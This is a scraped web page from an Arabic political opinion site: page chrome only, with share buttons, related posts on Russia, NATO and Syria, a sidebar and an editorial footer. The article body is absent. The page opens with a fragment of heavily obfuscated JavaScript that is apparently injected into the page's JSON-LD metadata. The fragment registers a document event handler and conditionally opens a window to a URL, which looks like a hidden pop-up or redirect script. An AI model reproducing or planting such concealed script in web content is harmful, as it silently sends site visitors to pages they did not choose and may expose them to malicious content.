_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0639\u0631\u0648\u0628\u064a\u064a\u0646","logo":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2020\/02\/logo.png"},"sameAs":["https:\/\/www.facebook.com\/SyrianSyriansForum","https:\/\/twitter.com\/thearabforum","https:\/\/www.youtube.com\/channel\/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/arabiansforum.net\/archives\/2060","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Admin","url":"https:\/\/arabiansforum.net\/archives\/author\/eyad-dadam"},"image":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2020\/03\/\u0627\u0644\u0646\u0638\u0627\u0645-2-2.jpg","width":1200,"height":187}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=2060" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D9%86%D8%B8%D8%A7%D9%85%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%88%D9%88%D8%A8%D8%A7%D8%A1%20%D8%A7%D9%84%D8%B9%D8%B5%D8%B1&#038;url=https://arabiansforum.net/?p=2060" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://arabiansforum.net/archives/2060&#038;title=%D8%A7%D9%84%D9%86%D8%B8%D8%A7%D9%85%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%88%D9%88%D8%A8%D8%A7%D8%A1%20%D8%A7%D9%84%D8%B9%D8%B5%D8%B1" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D9%86%D8%B8%D8%A7%D9%85%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%88%D9%88%D8%A8%D8%A7%D8%A1%20%D8%A7%D9%84%D8%B9%D8%B5%D8%B1%20https://arabiansforum.net/?p=2060" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=2060&text=%D8%A7%D9%84%D9%86%D8%B8%D8%A7%D9%85%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%88%D9%88%D8%A8%D8%A7%D8%A1%20%D8%A7%D9%84%D8%B9%D8%B5%D8%B1" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="يجتمعون على حدود روسيا&#8230; قادة &#8220;الناتو&#8221; يستعدون لقرارات أمنية حاسمة" href="https://arabiansforum.net/archives/49640" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/07/ي-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/49640">يجتمعون على حدود روسيا&#8230; قادة &#8220;الناتو&#8221; يستعدون لقرارات أمنية حاسمة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يوليو 11, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="روسيا تنسحب من اتفاق الحبوب والاتحاد الأوروبي: خطوة أنانية" href="https://arabiansforum.net/archives/49951" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/07/ر-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/49951">روسيا تنسحب من اتفاق الحبوب والاتحاد الأوروبي: خطوة أنانية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يوليو 18, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="هل تلجأ روسيا إلى استخدام الأسلحة النووية بشكل استباقي؟" href="https://arabiansforum.net/archives/56661" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/12/ه-1-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/56661">هل تلجأ روسيا إلى استخدام الأسلحة النووية بشكل استباقي؟</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">ديسمبر 19, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="قائد &#8220;فاغنر&#8221; يعلن دخول قواته إلى روسيا || ويتوعد بـ&#8221;تدمير&#8221; كل ما يعترض طريقه" href="https://arabiansforum.net/archives/48959" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/06/ق-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/48959">قائد &#8220;فاغنر&#8221; يعلن دخول قواته إلى روسيا || ويتوعد بـ&#8221;تدمير&#8221; كل ما يعترض طريقه</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يونيو 24, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ملاحظات على اتفاق الشرع &#8211; عبدي الذي أعلن في 18/1/2026" href="https://arabiansforum.net/archives/85761" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/images-3-1-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85761">ملاحظات على اتفاق الشرع &#8211; عبدي الذي أعلن في 18/1/2026</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 20, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="دعوة لتحديد أهداف معيارية داخلية للسلطة السورية في عامها الثاني " href="https://arabiansforum.net/archives/85758" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/778999-119-1024x512-1-780x470-1-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85758">دعوة لتحديد أهداف معيارية داخلية للسلطة السورية في عامها الثاني </a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 20, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="التعددية الوطنية والاعتراف بالحقوق الكردية: نحو مواطنة مدنية وهوية جامعة" href="https://arabiansforum.net/archives/85755" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/Syrian-kurd-Enabbaladi-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85755">التعددية الوطنية والاعتراف بالحقوق الكردية: نحو مواطنة مدنية وهوية جامعة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 20, 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="search-2" class="container-wrapper widget widget_search"><form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">الأكثر قراءة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ملاحظات على اتفاق الشرع &#8211; عبدي الذي أعلن في 18/1/2026" href="https://arabiansforum.net/archives/85761" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/images-3-1-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85761">ملاحظات على اتفاق الشرع &#8211; عبدي الذي أعلن في 18/1/2026</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 20, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="دعوة لتحديد أهداف معيارية داخلية للسلطة السورية في عامها الثاني " href="https://arabiansforum.net/archives/85758" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/778999-119-1024x512-1-780x470-1-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85758">دعوة لتحديد أهداف معيارية داخلية للسلطة السورية في عامها الثاني </a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 20, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="التعددية الوطنية والاعتراف بالحقوق الكردية: نحو مواطنة مدنية وهوية جامعة" href="https://arabiansforum.net/archives/85755" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/Syrian-kurd-Enabbaladi-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85755">التعددية الوطنية والاعتراف بالحقوق الكردية: نحو مواطنة مدنية وهوية جامعة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 20, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-15" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ملاحظات على اتفاق الشرع &#8211; عبدي الذي أعلن في 18/1/2026" href="https://arabiansforum.net/archives/85761" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/images-3-1-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85761">ملاحظات على اتفاق الشرع &#8211; عبدي الذي أعلن في 18/1/2026</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 20, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="دعوة لتحديد أهداف معيارية داخلية للسلطة السورية في عامها الثاني " href="https://arabiansforum.net/archives/85758" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/778999-119-1024x512-1-780x470-1-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85758">دعوة لتحديد أهداف معيارية داخلية للسلطة السورية في عامها الثاني </a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 20, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="التعددية الوطنية والاعتراف بالحقوق الكردية: نحو مواطنة مدنية وهوية جامعة" href="https://arabiansforum.net/archives/85755" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/Syrian-kurd-Enabbaladi-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85755">التعددية الوطنية والاعتراف بالحقوق الكردية: نحو مواطنة مدنية وهوية جامعة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 20, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل تطوي سوريا صفحة الميليشيات؟" href="https://arabiansforum.net/archives/85752" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/373120.jpeg-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85752">هل تطوي سوريا صفحة الميليشيات؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 20, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="سوريا الموحَّدة مصلحة سورية وإقليمية وليست شعاراً" href="https://arabiansforum.net/archives/85749" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/dAAbjnL-1741675601-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85749">سوريا الموحَّدة مصلحة سورية وإقليمية وليست شعاراً</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 20, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="recent-comments-2" class="container-wrapper widget widget_recent_comments"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أحدث التعليقات<span class="widget-title-icon tie-icon"></span></div></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85509/comment-page-1#comment-33172">كاريكاتير</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85518/comment-page-1#comment-33171">الجيش السوري يُفشل عملية تفجير لـ&#8221;قسد&#8221; شرقي حلب ويرد على هجوم بمسيّرات</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85512/comment-page-1#comment-33170">الجيش السوري يعلن دير حافر منطقة عسكرية ويطالب &#8220;قسد&#8221; بالانسحاب إلى شرق الفرات</a></li></ul><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="text-2" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net"><img loading="lazy" decoding="async" class="alignnone wp-image-53" src="https://arabiansforum.net/wp-content/uploads/2020/02/150-150.png" alt="" width="100" height="100" /></a></div>
<div class="_3-8w" style="text-align: center;">ملتقى وفضاء رحيب، للبحث والحوار في قضايا الوطن والأمة، على ضوء ثورات الربيع العربي بعامة،<br />
الثورة السورية بخاصة.</div>
<div></div>
<p style="text-align: center;">الأفكار والآراء الواردة في المقالات لاتعبر بالضرورة عن رأي ملتقى العروبيين</p>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="text-11" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net/">الرئيسية</a> | <a href="https://arabiansforum.net/about-us">من نحن</a> | <a href="https://arabiansforum.net/contact-us">تواصل معنا</a> | سياسة الخصوصية</div>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-3" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">جميع الحقوق محفوظة لـ  ملتقى العروبيين ©  2026م

</div><div class="copyright-text copyright-text-second">تطوير:
<a href="https://active-arts.net"> أحمد الكياري</a></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=2060" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D9%86%D8%B8%D8%A7%D9%85%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%88%D9%88%D8%A8%D8%A7%D8%A1%20%D8%A7%D9%84%D8%B9%D8%B5%D8%B1&#038;url=https://arabiansforum.net/?p=2060" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D9%86%D8%B8%D8%A7%D9%85%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%88%D9%88%D8%A8%D8%A7%D8%A1%20%D8%A7%D9%84%D8%B9%D8%B5%D8%B1%20https://arabiansforum.net/?p=2060" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=2060&text=%D8%A7%D9%84%D9%86%D8%B8%D8%A7%D9%85%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%88%D9%88%D8%A8%D8%A7%D8%A1%20%D8%A7%D9%84%D8%B9%D8%B5%D8%B1" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="text-12" class="container-wrapper widget widget_text">			<div class="textwidget"><p><strong><span style="color: #339966;"><br />
مستشارو التحرير:<br />
</span></strong>الدكتور أحمد نسيم برقاوي<br />
الأستاذ حسن النيفي<br />
الأستاذ زياد المنجد<br />
الاستاذ محمود خزام<br />
الأستاذ معقل زهور عدي</p>
<p><strong><span style="size: 20px; color: #339966;">رئيس مجلس الإدارة:<br />
</span></strong>عبد الرحيم خليفة</p>
<p><strong><span style="size: 20px; color: #339966;">نائب رئيس مجلس الإدارة:<br />
</span></strong>الدكتور عبد الناصر سكرية</p>
<p><strong><span style="color: #339966;">مدير التحرير: </span></strong>أحمد مظهر سعدو</p>
<p>&nbsp;</p>
<p><strong><span style="size: 20px; color: #339966;">المؤسسون :<br />
</span></strong>محمد خليفة<br />
عبد الرحيم خليفة<br />
أحمد مظهر سعدو<br />
إياد ددم</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
